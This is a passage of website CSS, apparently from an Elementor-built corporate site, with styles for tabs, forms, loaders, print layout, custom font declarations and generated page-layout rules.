  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-container{max-width:1440px;min-height:480px;}.elementor-1629 .elementor-element.elementor-element-3042b166:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 48px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-3a6967 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1629 .elementor-element.elementor-element-3a6967 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1629 .elementor-element.elementor-element-182f4971{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-style:normal;line-height:24px;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;background-position:center right;background-repeat:no-repeat;background-size:80% auto;}.elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-4965b4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e0bea37 > .elementor-container{max-width:1440px;min-height:330px;}.elementor-1629 .elementor-element.elementor-element-e0bea37 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-1629 .elementor-element.elementor-element-8151164.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-8151164.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-8151164:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-41e0544 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-f3223d7 .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1629 .elementor-element.elementor-element-f3223d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-1629 .elementor-element.elementor-element-f97efc0{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1629 .elementor-element.elementor-element-f97efc0 > .elementor-widget-container{margin:0px 76px 0px 0px;}.elementor-bc-flex-widget .elementor-1629 .elementor-element.elementor-element-de42635.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-de42635.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-de42635:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-53f27de > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-8fd5e30 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1629 .elementor-element.elementor-element-8fd5e30 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-1629 .elementor-element.elementor-element-5a13a7c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1629 .elementor-element.elementor-element-5a13a7c > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-bc-flex-widget .elementor-1629 .elementor-element.elementor-element-c551b43.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-c551b43.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-c551b43:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1B2F;}.elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-2877843 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-ee39d0c .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1629 .elementor-element.elementor-element-ee39d0c > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-1629 .elementor-element.elementor-element-6f58924{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1629 .elementor-element.elementor-element-6f58924 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e0bea37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e0bea37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-82cdc8d > .elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-1629 .elementor-element.elementor-element-5c0f260.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-5c0f260.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-5c0f260:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated >  .elementor-background-overlay{background-color:#0B0B0B;opacity:0.5;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-1629 .elementor-element.elementor-element-60f7ccd{text-align:left;}.elementor-1629 .elementor-element.elementor-element-60f7ccd .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-style:normal;line-height:1.45em;letter-spacing:-0.5px;}.elementor-1629 .elementor-element.elementor-element-60f7ccd > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-1629 .elementor-element.elementor-element-27fbec0{text-align:left;color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:300;line-height:24px;}.elementor-1629 .elementor-element.elementor-element-27fbec0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-fef3d57{--spacer-size:120px;}.elementor-1629 .elementor-element.elementor-element-f1f6a11 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1629 .elementor-element.elementor-element-f1f6a11 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1629 .elementor-element.elementor-element-f1f6a11 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-4a8b47d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-82cdc8d{margin-top:24px;margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-6512ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-71c0d48{margin-top:30px;margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-c8f08df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-c8f08df > .elementor-element-populated > .elementor-widget-wrap{padding:12px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-94443a4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;}.elementor-1629 .elementor-element.elementor-element-4a9b824{margin-top:30px;margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-9efc807 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-f701a28 .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(24px / 2);padding-bottom:calc(24px / 2);}.elementor-1629 .elementor-element.elementor-element-f701a28 .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1629 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-e470742 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 0px 12px 0px;}.elementor-1629 .elementor-element.elementor-element-a1c4090{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:24px;}.elementor-1629 .elementor-element.elementor-element-33b7b7a{margin-top:30px;margin-bottom:0px;}@media(min-width:769px){.elementor-1629 .elementor-element.elementor-element-3042b166{width:39.043%;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36{width:60.957%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1629 .elementor-element.elementor-element-3042b166{width:60%;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36{width:40%;}.elementor-1629 .elementor-element.elementor-element-8151164{width:100%;}.elementor-1629 .elementor-element.elementor-element-de42635{width:100%;}.elementor-1629 .elementor-element.elementor-element-c551b43{width:100%;}.elementor-1629 .elementor-element.elementor-element-5c0f260{width:100%;}}@media(max-width:1024px){.elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-container{min-height:250px;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 24px 24px 24px;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{margin:120px 0px 120px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-1629 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-1629 .elementor-element.elementor-element-4965b4b8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-41e0544{margin-top:12px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-element-populated{margin:12px 0px 12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-5d4343a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-5d4343a > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-53f27de{margin-top:12px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-2877843{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e0bea37{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-5c0f260.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-82cdc8d{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-6512ca9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-71c0d48{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-4a9b824{margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-9efc807 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-9efc807 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-33b7b7a{margin-top:12px;margin-bottom:12px;padding:0px 12px 0px 12px;}}@media(max-width:768px){.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 24px 24px 24px;}.elementor-1629 .elementor-element.elementor-element-3a6967 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1629 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-4965b4b8{margin-top:0px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-element-populated{margin:0px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1629 .elementor-element.elementor-element-8151164 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-f97efc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-f97efc0{width:100%;max-width:100%;}.elementor-1629 .elementor-element.elementor-element-41e0544{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-1629 .elementor-element.elementor-element-de42635 > .elementor-element-populated{margin:0px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1629 .elementor-element.elementor-element-5a13a7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-53f27de{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-1629 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 12px 0px 12px;}.elementor-1629 .elementor-element.elementor-element-6f58924 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-e0bea37{margin-top:24px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1629 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1629 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 00px 0px;}.elementor-1629 .elementor-element.elementor-element-60f7ccd 